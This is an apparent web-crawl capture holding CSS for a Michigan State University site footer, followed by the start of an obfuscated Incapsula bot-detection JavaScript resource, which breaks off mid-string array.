    color: #18453b;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li a {
    color: #4c7e00 !important;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li span.msu-phone {
    color: #4c7e00 !important;
}
#standard-msu-footer #standard-footer-site-links {
    float: left;
    border-bottom: 1px dotted #808080;
    text-align: left;
    padding-bottom: 12px;
    width: 100%;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links {
        width: auto;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links {
        padding-bottom: 0;
    }
}
#standard-msu-footer #standard-footer-site-links ul {
    margin: 0;
    float: left;
    padding-left: 0;
    text-align: center;
    width: 266px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul {
        text-align: left;
        width: auto;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul {
        height: 26px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li {
    display: inline;
    padding: 0 0 0 4px;
    margin-bottom: 0;
}
#standard-msu-footer #standard-footer-site-links ul li:first-child {
    padding-left: 0;
}
#standard-msu-footer #standard-footer-site-links ul li:last-child {
    border-right: 0 !important;
}
#standard-msu-footer #standard-footer-site-links ul li a {
    font-size: 14px;
    padding: 0 8px 0 0;
    white-space: nowrap;
    text-decoration: none;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li a {
        font-size: 12px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li a:focus, #standard-msu-footer #standard-footer-site-links ul li a:hover {
    text-decoration: underline;
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
    color: #fff;
    float: left;
    width: 100%;
    font-size: 13px;
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
        text-align: left;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
        clear: none;
        padding: 0 8px 0 0;
        float: none;
        width: auto;
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(2) {
    padding-left: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(2) {
        padding-left: 4px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(3) {
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(3) {
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(4) {
    padding-left: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(4) {
        padding: 0 0 0 4px;
    }
}
#standard-msu-footer #standard-footer-msu-info {
    padding-top: 12px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info {
        text-align: left;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info {
        float: left;
        margin-top: -6px;
        padding-top: 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul {
    margin: 0 auto;
    padding-left: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul {
        margin: 0;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul {
        width: 100%;
        height: 16px;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li {
    margin-bottom: 0;
    font-size: 10px;
    line-height: 10px;
    display: inline;
    border-right: 1px solid #444;
    padding: 0 8px 0 4px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul li {
        font-size: 9px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li {
        width: 100%;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:first-child {
    padding-left: 0;
}
#standard-msu-footer #standard-footer-msu-info ul li:last-child {
    border-right: 0 !important;
}
#standard-msu-footer #standard-footer-msu-info ul li a {
    font-weight: bold;
    text-decoration: none;
}
#standard-msu-footer #standard-footer-msu-info ul li a:focus, #standard-msu-footer #standard-footer-msu-info ul li a:hover {
    text-decoration: underline;
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(2) {
    border-right: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(2) {
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) {
    float: left;
    width: 100%;
    clear: both;
    padding-left: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) {
        float: none;
        width: auto;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) span {
    float: left;
    width: 100%;
    padding: 5px 0 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) span {
        float: none;
        width: auto;
        padding: 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(4) {
    padding-left: 0 !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Gotham B", arial black, sans-serif;
}
#standard-msu-footer #standard-footer-msu-info ul li.spartans-will {
    text-transform: uppercase;
    font-weight: 600;
}
#standard-msu-footer #standard-footer-msu-info ul.copyright li:first-child {
    float: left;
    width: 100%;
    padding: 6px 0;
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul.copyright li:first-child {
        float: none;
        width: auto;
        border-right: 1px solid #444444;
        padding: 0 4px 0 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul.copyright li:last-child {
    float: left;
    width: 100%;
    padding: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul.copyright li:last-child {
        float: none;
        width: auto;
        padding: 0 0 0 4px;
    }
}
#standard-msu-footer #standard-footer-msu-wordmark .print-msuwordmark {
    display: none;
}
@media print {
    #standard-msu-footer #standard-footer-msu-wordmark .print-msuwordmark {
        display: block;
    }
}
#standard-msu-footer #standard-footer-msu-wordmark img {
    width: 100%;
    max-width: 266px;
}
@media print {
    #standard-msu-footer #standard-footer-msu-wordmark img .screen-msuwordmark {
        display: none;
    }
}
.msu-footer-container {
    padding: 0;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
}
.msu-footer-container .msu-footer-row {
    width: 100%;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
}
.msu-footer-container .msu-footer-row .rfooter-ow {
    min-width: 0;
}
.msu-footer-container .msu-footer-row .msu-footer-row .column, .msu-footer-container .msu-footer-row .msu-footer-row .columns {
    padding: 0;
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .alpha, .msu-footer-container .msu-footer-row .column:first-child, .msu-footer-container .msu-footer-row .columns:first-child {
        margin-left: 0;
    }
}
.msu-footer-container .msu-footer-row .column:last-child, .msu-footer-container .msu-footer-row .columns:last-child {
    margin-right: 0;
    /*float: none;*/
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .column.omega, .msu-footer-container .msu-footer-row .columns.omega {
        float: right;
    }
}
.msu-footer-container .msu-footer-row .column, .msu-footer-container .msu-footer-row .columns {
    width: auto;
    float: none;
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .column, .msu-footer-container .msu-footer-row .columns {
        margin-left: 2.127663%;
        float: left;
        min-height: 1px;
        position: relative;
        box-sizing: border-box;
    }
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row {
        margin: 0 auto;
        max-width: 1170px;
        min-width: 870px;
    }
    .msu-footer-container .msu-footer-row .one.columns {
        width: 4.255326%;
    }
    .msu-footer-container .msu-footer-row .two.columns {
        width: 10.638315%;
    }
    .msu-footer-container .msu-footer-row .three.columns {
        width: 17.021304%;
    }
    .msu-footer-container .msu-footer-row .four.columns {
        width: 23.404293%;
    }
    .msu-footer-container .msu-footer-row .five.columns {
        width: 29.787282%;
    }
    .msu-footer-container .msu-footer-row .six.columns {
        width: 36.170271%;
    }
    .msu-footer-container .msu-footer-row .seven.columns {
        width: 42.55326%;
    }
    .msu-footer-container .msu-footer-row .eight.columns {
        width: 48.936249%;
    }
    .msu-footer-container .msu-footer-row .nine.columns {
        width: 55.319238%;
    }
    .msu-footer-container .msu-footer-row .ten.columns {
        width: 61.702227%;
    }
    .msu-footer-container .msu-footer-row .eleven.columns {
        width: 68.085216%;
    }
    .msu-footer-container .msu-footer-row .twelve.columns {
        width: 74.468205%;
    }
    .msu-footer-container .msu-footer-row .thirteen.columns {
        width: 80.851194%;
    }
    .msu-footer-container .msu-footer-row .fourteen.columns {
        width: 87.234183%;
    }
    .msu-footer-container .msu-footer-row .fifteen.columns {
        width: 93.617172%;
    }
    .msu-footer-container .msu-footer-row .sixteen.columns {
        width: 100%;
    }
}
@media only screen and (max-width: 871px) {
  .msu-header-container {
      min-height: 150px;
  }
}
@media print {
    #msu-masthead img.print-msugraphic, #standard-footer-msu-wordmark img.print-msuwordmark {
        display: block;
    }
    #msu-masthead img.msugraphic-green, #msu-masthead img.msugraphic-white {
        display: none;
    }
    #standard-footer-msu-wordmark img.screen-msuwordmark {
        display: none;
    }
    #msu-search-tool #search-tool-box {
        margin-right: 12px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cogs.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1448746470
body_size: 19306
content:
var _0x1f91=['\x44\x57\x4a\x76','\x77\x34\x7a\x44\x71\x52\x6f\x70\x77\x35\x41\x6e\x46\x63\x4f\x47\x77\x6f\x30\x3d','\x4d\x73\x4b\x56\x59\x30\x2f\x43\x75\x31\x30\x3d','\x4a\x73\x4b\x79\x45\x51\x3d\x3d','\x77\x72\x6e\x43\x6a\x38\x4b\x73','\x77\x70\x35\x4a\x49\x63\x4f\x53\x77\x6f\x72\x43\x71\x42\x37\x44\x72\x6a\x77\x34','\x51\x38\x4f\x6b\x43\x77\x3d\x3d','\x77\x70\x37\x43\x6d\x73\x4b\x54\x57\x63\x4b\x73\x46\x77\x3d\x3d','\x63\x44\x34\x64','\x4f\x73\x4f\x4a\x77\x34\x37\x44\x76\x31\x45\x3d','\x4e\x4d\x4f\x38\x4b\x4d\x4b\x77\x42\x69\x4d\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x61','\x77\x37\x54\x44\x6d\x73\x4b\x39','\x49\x73\x4f\x2b\x4b\x67\x3d\x3d','\x63\x38\x4f\x49\x77\x36\x6a\x44\x70\x30\x2f\x44\x69\x69\x48\x43\x70\x77\x3d\x3d','\x43\x38\x4f\x41\x77\x71\x45\x3d','\x77\x35\x6e\x44\x74\x69\x30\x3d','\x77\x70\x35\x66\x4c\x73\x4f\x59\x77\x6f\x48\x43\x6f\x51\x50\x43\x6f\x44\x77\x71\x49\x67\x68\x62\x77\x37\x50\x44\x6e\x63\x4f\x54','\x53\x63\x4b\x73\x44\x77\x3d\x3d','\x77\x35\x48\x44\x72\x73\x4f\x45','\x4c\x47\x39\x31','\x5a\x57\x58\x43\x6f\x73\x4b\x2f\x43\x48\x55\x70\x77\x6f\x54\x43\x71\x6c\x6a\x44\x73\x6c\x54\x44\x72\x4d\x4f\x59\x44\x4d\x4f\x4c\x77\x37\x41\x3d','\x4e\x4d\x4b\x71\x4f\x63\x4f\x6a\x77\x34\x76\x43\x68\x38\x4b\x4a\x4c\x57\x63\x3d','\x4a\x63\x4b\x51\x45\x38\x4f\x76\x77\x72\x63\x3d','\x77\x35\x44\x43\x6c\x79\x48\x43\x76\x73\x4b\x46\x77\x70\x7a\x44\x6b\x41\x3d\x3d','\x77\x36\x2f\x44\x6d\x73\x4f\x49','\x77\x71\x72\x43\x71\x30\x7a\x44\x69\x45\x76\x44\x6f\x73\x4b\x6b\x61\x44\x39\x57\x77\x71\x34\x57\x58\x63\x4f\x51\x77\x36\x30\x64\x77\x34\x77\x68\x59\x4d\x4b\x36\x43\x73\x4f\x7a\x58\x73\x4b\x73\x77\x70\x33\x43\x68\x73\x4f\x58\x63\x38\x4b\x2b\x77\x35\x54\x43\x75\x78\x70\x57\x4e\x57\x7a\x44\x72\x41\x3d\x3d','\x77\x36\x5a\x2b\x4a\x77\x3d\x3d','\x50\x79\x68\x34\x77\x37\x62\x44\x69\x51\x49\x3d','\x65\x57\x7a\x43\x75\x63\x4b\x2f\x46\x58\x4d\x3d','\x56\x63\x4b\x78\x42\x77\x3d\x3d','\x42\x63\x4f\x56\x77\x70\x55\x3d','\x53\x46\x70\x62\x4e\x73\x4f\x64\x77\x35\x66\x44\x68\x38\x4f\x55\x46\x30\x37\x44\x72\x67\x3d\x3d','\x52\x31\x44\x44\x6e\x73\x4b\x47\x77\x36\x4e\x59\x77\x70\x30\x3d','\x47\x54\x62\x43\x6b\x51\x3d\x3d','\x66\x63\x4f\x78\x4e\x77\x3d\x3d','\x50\x6d\x72\x43\x72\x33\x42\x4f\x57\x4d\x4b\x4c\x77\x70\x52\x70\x53\x33\x55\x6e\x58\x33\x4e\x45\x77\x6f\x4c\x44\x70\x63\x4f\x4c\x45\x51\x63\x47','\x77\x72\x62\x43\x6f\x6c\x66\x44\x69\x46\x62\x44\x70\x41\x3d\x3d','\x55\x47\x48\x43\x74\x41\x3d\x3d','\x4a\x73\x4b\x31\x77\x6f\x63\x78\x66\x4d\x4b\x37\x77\x70\x46\x36\x47\x6e\x72\x43\x6b\x73\x4b\x77\x41\x63\x4b\x69\x77\x36\x38\x6f\x5a\x33\x76\x44\x6e\x45\x66\x44\x6b\x46\x54\x44\x6a\x6b\x59\x75\x77\x71\x34\x3d','\x51\x38\x4b\x55\x59\x51\x3d\x3d','\x77\x70\x35\x67\x62\x63\x4b\x54\x45\x38\x4f\x6e\x77\x34\x6b\x3d','\x77\x35\x66\x44\x67\x45\x45\x72\x4e\x32\x34\x3d','\x77\x35\x70\x77\x4b\x63\x4b\x49\x53\x73\x4f\x31\x77\x6f\x6c\x78\x4d\x67\x3d\x3d','\x42\x57\x52\x6d\x63\x32\x63\x3d','\x47\x48\x73\x71\x66\x32\x76\x44\x69\x56\x34\x75\x77\x6f\x6c\x45\x44\x4d\x4b\x30','\x48\x48\x72\x44\x6e\x32\x42\x36\x77\x35\x6e\x43\x67\x41\x3d\x3d','\x77\x35\x2f\x43\x6b\x43\x6e\x43\x76\x73\x4b\x54\x77\x72\x4c\x44\x6d\x38\x4b\x2b','\x77\x72\x7a\x43\x71\x73\x4b\x2f','\x50\x38\x4b\x4f\x47\x38\x4f\x6a\x77\x72\x74\x70\x77\x36\x63\x3d','\x4a\x6e\x46\x73\x4b\x41\x3d\x3d','\x58\x63\x4b\x48\x77\x6f\x30\x3d','\x77\x71\x2f\x43\x71\x56\x33\x44\x69\x6b\x54\x44\x70\x63\x4b\x56\x61\x43\x4d\x3d','\x58\x6c\x39\x43\x4e\x4d\x4f\x61\x77\x35\x6a\x44\x74\x63\x4f\x55\x54\x31\x50\x43\x6f\x4d\x4b\x2b\x54\x42\x44\x43\x74\x38\x4f\x4c\x4a\x57\x35\x6e\x77\x71\x70\x46','\x45\x4d\x4f\x47\x77\x72\x41\x3d','\x64\x4d\x4f\x58\x77\x35\x66\x44\x75\x6b\x6b\x3d','\x4a\x6d\x74\x76','\x77\x35\x58\x44\x74\x52\x4d\x3d','\x4c\x4d\x4f\x38\x77\x70\x58\x43\x73\x69\x73\x64\x44\x41\x3d\x3d','\x55\x38\x4f\x6d\x77\x34\x4c\x44\x71\x73\x4f\x70\x43\x38\x4f\x74\x44\x48\x63\x3d','\x57\x63\x4f\x6c\x4e\x38\x4f\x53\x45\x77\x38\x3d','\x61\x38\x4b\x31\x46\x51\x3d\x3d','\x4a\x73\x4b\x31\x77\x6f\x63\x78\x66\x4d\x4b\x37\x77\x70\x46\x36\x47\x6e\x72\x43\x6b\x73\x4b\x6a\x44\x4d\x4b\x35\x77\x36\x59\x75\x66\x53\x6a\x44\x6f\x6c\x6a\x44\x72\x42\x6a\x44\x6b\x6c\x52\x36\x77\x72\x37\x43\x6c\x68\x6f\x75\x77\x6f\x4c\x43\x6f\x4d\x4f\x6e\x77\x34\x5a\x56','\x77\x71\x7a\x44\x72\x4d\x4b\x6b','\x49\x79\x46\x6a\x77\x37\x62\x44\x6c\x41\x52\x69\x61\x63\x4f\x61\x55\x33\x34\x3d','\x4b\x42\x58\x43\x68\x77\x72\x44\x6c\x63\x4f\x31\x61\x6e\x73\x3d','\x55\x4d\x4f\x73\x77\x37\x51\x3d','\x45\x55\x39\x32\x52\x4d\x4f\x4c\x77\x36\x48\x44\x6a\x63\x4f\x69\x77\x72\x4d\x58','\x4f\x78\x50\x43\x6a\x42\x76\x44\x6f\x4d\x4f\x37\x59\x48\x76\x44\x71\x77\x3d\x3d','\x4b\x73\x4b\x56\x66\x6c\x77\x3d','\x77\x34\x33\x43\x6d\x43\x66\x43\x74\x38\x4b\x59\x77\x71\x63\x3d','\x57\x73\x4b\x34\x42\x63\x4f\x38','\x77\x34\x55\x73\x77\x6f\x6e\x43\x68\x42\x58\x43\x75\x77\x3d\x3d','\x45\x55\x39\x7a\x52\x73\x4f\x63\x77\x36\x76\x44\x71\x51\x3d\x3d','\x77\x6f\x58\x44\x69\x38\x4b\x51\x77\x71\x54\x43\x74\x77\x73\x3d','\x4e\x4d\x4b\x4b\x4d\x77\x3d\x3d','\x50\x38\x4f\x4e\x55\x51\x3d\x3d','\x77\x37\x41\x68\x77\x70\x6f\x3d','\x77\x6f\x68\x37\x77\x36\x6e\x43\x6a\x55\x66\x43\x71\x67\x3d\x3d','\x54\x57\x50\x44\x74\x41\x3d\x3d','\x77\x6f\x62\x43\x6d\x38\x4b\x2b','\x51\x4d\x4b\x46\x4f\x41\x3d\x3d','\x77\x35\x54\x44\x6a\x63\x4b\x66\x77\x71\x33\x43\x72\x51\x77\x57\x51\x63\x4b\x76\x77\x70\x38\x52\x55\x51\x41\x41\x77\x6f\x7a\x43\x6e\x77\x3d\x3d','\x4c\x4d\x4f\x32\x46\x63\x4b\x6a\x41\x43\x4a\x6f\x51\x51\x3d\x3d','\x50\x4d\x4b\x50\x46\x73\x4f\x6f','\x77\x36\x38\x77\x77\x71\x66\x44\x6f\x52\x66\x43\x70\x63\x4b\x48\x77\x34\x7a\x44\x67\x41\x3d\x3d','\x4b\x33\x37\x43\x73\x32\x52\x54\x52\x51\x3d\x3d','\x77\x35\x66\x43\x6d\x44\x50\x43\x73\x73\x4b\x61\x77\x72\x4c\x44\x67\x73\x4b\x30\x55\x38\x4f\x6e\x53\x55\x58\x43\x75\x77\x6a\x44\x73\x73\x4b\x48','\x77\x34\x33\x44\x68\x45\x4d\x35\x4a\x67\x3d\x3d','\x77\x37\x2f\x44\x68\x4d\x4b\x4d\x66\x6e\x4a\x62','\x4d\x73\x4f\x78\x77\x70\x62\x43\x76\x43\x55\x53\x43\x78\x68\x6d\x77\x35\x68\x4c\x58\x4d\x4b\x69\x55\x63\x4b\x61\x4f\x63\x4f\x30','\x77\x36\x2f\x44\x6a\x63\x4b\x68\x77\x35\x48\x44\x6b\x58\x37\x44\x6b\x77\x3d\x3d','\x50\x53\x78\x67\x77\x37\x6a\x44\x6d\x67\x74\x4a\x59\x38\x4f\x51\x43\x54\x4d\x32\x52\x56\x64\x36\x43\x63\x4b\x74\x77\x35\x6f\x6f\x77\x35\x38\x38\x65\x73\x4b\x76\x44\x47\x62\x44\x6a\x56\x34\x3d','\x77\x71\x4c\x43\x6d\x63\x4b\x48\x56\x56\x73\x3d','\x58\x51\x38\x4a','\x77\x70\x6e\x44\x67\x73\x4b\x4c\x77\x71\x54\x43\x71\x67\x30\x52','\x61\x6c\x7a\x44\x67\x6d\x44\x44\x73\x38\x4f\x30','\x4d\x73\x4f\x78\x77\x70\x62\x43\x76\x43\x55\x53\x43\x78\x68\x6d\x77\x35\x68\x61\x51\x4d\x4b\x7a\x61\x38\x4b\x64\x4f\x38\x4f\x6a\x77\x72\x77\x3d','\x77\x35\x34\x69\x77\x6f\x66\x43\x6d\x42\x77\x3d','\x42\x6e\x68\x72\x62\x6e\x58\x44\x6b\x6b\x6b\x74','\x65\x32\x6a\x43\x6f\x63\x4b\x78\x42\x6e\x6f\x43\x77\x6f\x37\x43\x6f\x41\x4c\x44\x6f\x46\x2f\x44\x75\x73\x4f\x56\x45\x63\x4f\x4d\x77\x37\x58\x44\x71\x67\x67\x3d','\x77\x37\x6e\x44\x75\x6a\x78\x35\x4a\x41\x3d\x3d','\x4a\x43\x68\x30\x77\x37\x58\x44\x6a\x77\x4e\x4c\x61\x63\x4f\x51','\x49\x79\x46\x33\x77\x36\x58\x44\x6d\x77\x56\x50\x59\x51\x3d\x3d','\x4a\x6d\x68\x71\x4a\x32\x58\x43\x72\x38\x4f\x75\x77\x6f\x4d\x32\x41\x38\x4b\x50\x77\x72\x66\x44\x70\x77\x31\x65\x77\x36\x5a\x4c','\x46\x38\x4b\x36\x77\x6f\x59\x2f\x59\x38\x4b\x77\x77\x70\x5a\x51\x41\x47\x54\x44\x69\x73\x4b\x77\x46\x41\x3d\x3d','\x77\x72\x2f\x43\x76\x31\x44\x44\x6e\x46\x62\x44\x76\x77\x3d\x3d','\x77\x71\x33\x43\x6f\x6c\x76\x44\x68\x45\x76\x44\x75\x4d\x4b\x75\x58\x77\x73\x3d','\x54\x73\x4b\x62\x77\x72\x59\x6e\x77\x6f\x72\x43\x75\x51\x3d\x3d','\x64\x4d\x4b\x54\x77\x72\x63\x31\x77\x70\x44\x43\x76\x73\x4f\x55\x77\x6f\x67\x3d','\x55\x4d\x4f\x34\x4d\x4d\x4f\x47\x45\x78\x51\x3d','\x77\x37\x33\x44\x73\x55\x48\x43\x6f\x38\x4b\x37\x45\x38\x4f\x76\x77\x71\x44\x44\x6a\x63\x4b\x54\x77\x70\x77\x3d','\x4d\x38\x4b\x59\x46\x73\x4f\x31\x77\x72\x64\x56','\x57\x31\x35\x63\x50\x73\x4f\x5a\x77\x35\x77\x3d','\x77\x70\x31\x2f\x77\x36\x6e\x43\x6a\x6c\x62\x43\x75\x67\x3d\x3d','\x77\x34\x62\x44\x71\x53\x6a\x44\x72\x4d\x4b\x6b\x64\x51\x3d\x3d','\x4f\x63\x4b\x51\x47\x73\x4f\x30\x77\x71\x49\x3d','\x77\x36\x33\x44\x6b\x38\x4f\x59\x56\x63\x4f\x38\x48\x41\x3d\x3d','\x61\x4d\x4f\x58\x77\x34\x6b\x3d','\x77\x70\x31\x74\x66\x73\x4b\x56\x43\x4d\x4f\x67','\x50\x63\x4f\x68\x4c\x38\x4b\x6b\x42\x6a\x67\x3d','\x46\x46\x31\x6c\x58\x73\x4f\x48\x77\x36\x6e\x44\x73\x4d\x4f\x75\x77\x71\x34\x3d','\x4d\x38\x4b\x68\x77\x70\x73\x6c\x59\x63\x4b\x6d','\x77\x71\x54\x43\x6a\x63\x4b\x4e\x52\x6c\x66\x44\x6b\x63\x4b\x32\x77\x34\x44\x43\x69\x38\x4f\x47\x77\x72\x33\x43\x70\x77\x3d\x3d','\x62\x79\x45\x59\x4e\x31\x48\x44\x6e\x41\x3d\x3d','\x77\x35\x66\x44\x74\x4d\x4f\x66\x54\x38\x4f\x76\x42\x33\x52\x32\x77\x35\x76\x43\x75\x63\x4f\x4a','\x77\x36\x72\x44\x6f\x7a\x6c\x2f\x4e\x63\x4b\x2b','\x77\x34\x64\x54\x49\x73\x4f\x33\x77\x70\x72\x43\x75\x68\x6a\x44\x72\x54\x67\x6f\x4b\x67\x74\x41','\x4d\x33\x78\x32\x4d\x33\x6a\x43\x73\x67\x3d\x3d','\x77\x72\x44\x43\x6c\x38\x4b\x47\x59\x55\x76\x44\x69\x38\x4b\x64\x77\x34\x6a\x43\x6e\x4d\x4f\x62\x77\x72\x66\x43\x72\x63\x4f\x4a\x4f\x63\x4b\x33\x77\x6f\x73\x37\x47\x31\x59\x37\x4f\x73\x4b\x7a\x42\x41\x3d\x3d','\x59\x63\x4b\x6e\x4f\x63\x4f\x62\x77\x36\x58\x43\x6a\x77\x3d\x3d','\x4d\x30\x58\x44\x6a\x32\x74\x32\x77\x35\x6e\x43\x6d\x68\x78\x64\x77\x71\x6b\x44\x77\x36\x33\x43\x6c\x45\x4e\x35\x77\x36\x2f\x44\x69\x68\x73\x6f\x77\x6f\x45\x4d\x43\x77\x3d\x3d','\x4f\x38\x4b\x49\x5a\x46\x76\x43\x75\x30\x59\x3d','\x46\x73\x4b\x7a\x52\x45\x4c\x44\x69\x73\x4f\x33\x59\x56\x45\x74\x77\x70\x30\x46\x55\x4d\x4b\x75\x77\x71\x55\x79\x48\x4d\x4f\x41\x57\x4d\x4b\x33\x77\x6f\x52\x45\x4e\x45\x4e\x2b\x77\x70\x78\x42\x77\x70\x7a\x43\x72\x67\x45\x62','\x4c\x73\x4b\x39\x4a\x77\x42\x36\x5a\x44\x4e\x66\x53\x4d\x4b\x45\x77\x71\x72\x44\x6f\x73\x4b\x73\x50\x31\x37\x44\x70\x30\x67\x4d\x77\x35\x56\x2b\x66\x77\x3d\x3d','\x58\x46\x6c\x4e\x4a\x4d\x4f\x5a\x77\x35\x7a\x44\x74\x73\x4f\x46\x51\x52\x37\x43\x73\x4d\x4f\x36\x57\x69\x48\x43\x73\x73\x4f\x64\x4a\x32\x31\x76\x77\x71\x4e\x41\x77\x70\x2f\x44\x70\x4d\x4f\x6f\x4c\x38\x4f\x67\x59\x45\x56\x69\x46\x73\x4b\x2f\x77\x35\x4c\x43\x73\x31\x49\x74\x77\x72\x6b\x6b','\x51\x38\x4f\x77\x77\x34\x2f\x44\x76\x4d\x4f\x37\x45\x51\x3d\x3d','\x77\x6f\x77\x67\x77\x6f\x2f\x43\x6a\x69\x62\x43\x76\x30\x4c\x44\x71\x6c\x7a\x43\x70\x6b\x38\x2f\x77\x71\x73\x58\x4f\x63\x4f\x73\x48\x38\x4b\x78\x77\x6f\x2f\x43\x75\x7a\x5a\x4d\x4e\x38\x4f\x52\x77\x34\x66\x43\x73\x63\x4b\x37\x77\x71\x30\x3d','\x53\x45\x52\x42\x4d\x73\x4f\x52\x77\x34\x72\x44\x71\x38\x4b\x66\x47\x56\x2f\x43\x6f\x63\x4f\x74\x55\x42\x48\x43\x76\x51\x3d\x3d','\x4b\x78\x6a\x43\x67\x42\x72\x44\x6c\x63\x4f\x76','\x44\x4d\x4f\x71\x65\x63\x4b\x58\x65\x45\x33\x43\x6d\x41\x3d\x3d','\x77\x70\x55\x76\x58\x63\x4b\x5a\x77\x71\x4e\x4c\x77\x6f\x78\x6e\x43\x38\x4b\x43\x55\x73\x4f\x37\x42\x38\x4f\x49','\x59\x38\x4b\x75\x59\x4d\x4f\x73\x77\x6f\x7a\x43\x69\x41\x3d\x3d','\x48\x6e\x50\x44\x6d\x33\x4a\x36\x77\x34\x58\x43\x6c\x67\x3d\x3d','\x53\x63\x4b\x78\x47\x63\x4f\x71\x45\x63\x4f\x63\x44\x53\x70\x49\x77\x71\x7a\x43\x6e\x38\x4f\x4d\x44\x31\x49\x3d','\x45\x32\x78\x6a\x61\x57\x66\x44\x6a\x67\x3d\x3d','\x42\x6d\x5a\x6c\x65\x58\x62\x44\x6a\x6b\x67\x3d','\x65\x63\x4b\x34\x46\x4d\x4f\x4a\x41\x38\x4f\x44\x52\x6a\x64\x59\x77\x71\x2f\x43\x68\x51\x3d\x3d','\x58\x55\x35\x48\x49\x73\x4f\x41\x77\x34\x6f\x3d','\x4a\x4d\x4b\x46\x44\x73\x4f\x7a\x77\x71\x70\x55\x77\x36\x52\x2b\x77\x72\x54\x44\x69\x38\x4f\x6d\x48\x6e\x77\x3d','\x77\x35\x52\x55\x48\x41\x3d\x3d','\x63\x6d\x58\x43\x75\x4d\x4b\x36\x41\x48\x63\x69\x77\x6f\x6e\x43\x75\x31\x2f\x43\x71\x67\x66\x44\x76\x38\x4f\x64\x44\x4d\x4f\x48\x77\x36\x4c\x44\x6f\x77\x3d\x3d','\x4b\x4d\x4b\x52\x59\x56\x33\x43\x71\x67\x3d\x3d','\x62\x63\x4f\x4a\x46\x67\x3d\x3d','\x77\x70\x37\x44\x68\x38\x4b\x51\x77\x71\x66\x43\x72\x42\x52\x4d\x46\x63\x4b\x6c\x77\x72\x6f\x45\x54\x78\x77\x50\x77\x70\x2f\x44\x6b\x73\x4f\x57','\x59\x32\x6a\x43\x75\x38\x4b\x74\x42\x41\x3d\x3d','\x77\x36\x72\x44\x76\x33\x37\x43\x75\x38\x4b\x5a\x45\x73\x4f\x67\x77\x71\x6b\x3d','\x4e\x73\x4f\x34\x4d\x4d\x4b\x2b\x46\x53\x70\x79\x53\x63\x4b\x72\x77\x36\x50\x44\x6b\x77\x41\x52\x66\x73\x4f\x50\x77\x36\x54\x43\x75\x32\x77\x3d','\x77\x6f\x31\x38\x62\x63\x4b\x33\x46\x73\x4f\x6f\x77\x34\x6c\x2b','\x49\x47\x66\x43\x72\x48\x35\x41\x56\x38\x4b\x67\x77\x70\x35\x6a\x45\x53\x63\x36\x55\x79\x4e\x42','\x77\x72\x58\x43\x74\x46\x72\x44\x6e\x31\x63\x3d','\x4e\x73\x4f\x34\x4d\x4d\x4b\x2b\x46\x53\x70\x79\x53\x63\x4b\x72\x77\x36\x50\x44\x6b\x78\x38\x4b\x55\x38\x4f\x47\x77\x36\x62\x43\x76\x48\x59\x54\x4e\x51\x3d\x3d','\x63\x48\x48\x43\x76\x73\x4b\x72\x46\x57\x67\x3d','\x77\x35\x72\x43\x6c\x69\x76\x43\x74\x63\x4b\x59\x77\x72\x44\x44\x67\x73\x4b\x79\x54\x73\x4b\x6e','\x47\x48\x56\x38\x63\x33\x54\x44\x6e\x45\x38\x76\x77\x6f\x38\x44\x44\x38\x4b\x37\x77\x6f\x38\x4f\x77\x34\x64\x39\x77\x